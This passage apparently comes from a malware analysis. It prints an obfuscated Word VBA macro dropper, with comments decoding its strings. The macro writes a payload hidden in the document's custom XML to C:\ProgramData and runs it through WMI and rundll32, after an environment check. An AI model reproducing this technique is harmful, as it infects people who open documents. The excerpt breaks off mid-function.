 Private Sub zwxcnxajcshyp(zdhyapqsagz As Boolean)
Const variable1 = "166157191179213210202213196208167196215196191"
'C:ProgramData\
Const variable2 =
'winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2
Const variable3 = "186204209150149194179213210198200214214182215196213215216211"
'Win32_ProcessStartup
Const variable4 = "218204209208202208215214157213210210215191198204208217149157186204209150149194179213210198200214214"
'winmgmts:root\cimv2:Win32_Process
Const variable5 = "203215215211157146146207210198196207203210214215146"
'http://localhost/
Dim variable6() As Byte
Dim variable7 As String
Dim variable12 As String
If Dir(".gattaka") <> "" Then
MsgBox "Obsolete environment, please, update", vbInformation
Else
If zdhyapqsagz Then
variable6 = function4(ActiveDocument.CustomXMLParts(function6(variable5)).SelectSingleNode("/").Text)
'gets hex data that encoded in XML file 'http://localhost/
variable7 = function9 'function9 create random file name
function5 function6(variable1) + variable7, variable6, False
'file create function 'C:ProgramData\' 'random file name created by function9 'XML content
variable6 = function6(variable1)
'C:ProgramData\
Set variable8 = GetObject(function6(variable2))
'winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2
Set variable9 = variable8.Get(function6(variable3))
'Win32_ProcessStartup
Set variable10 = variable9.SpawnInstance_
Set variable11 = GetObject(function6(variable4))
'winmgmts:root\cimv2:Win32_Process
variable12 = function6("213216209199207207150149131") + function6(variable1) + variable7 + function6("143204209204215")
'rundll32 'C:ProgramData\ 'random file name created by function9 ',init
variable13 = variable11.Create(variable12, Null, variable10, uyyuhnoffydfft)
'Execution of DLL file
Else